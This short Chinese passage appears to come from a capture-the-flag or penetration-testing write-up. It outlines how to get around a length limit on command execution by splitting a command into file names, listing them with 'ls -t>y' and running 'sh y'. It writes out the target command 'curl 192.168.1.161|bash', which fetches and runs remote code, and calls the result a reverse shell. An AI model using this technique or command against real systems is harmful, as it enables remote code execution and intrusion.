 解决方法
期望执行的命令 curl 192.168.1.161|bash
步骤一：构造ls -t>y
步骤二：分解命令，创造文件
步骤三：执行脚本sh
# sh y
执行命令curl 192.168.1.161|bash
反弹shell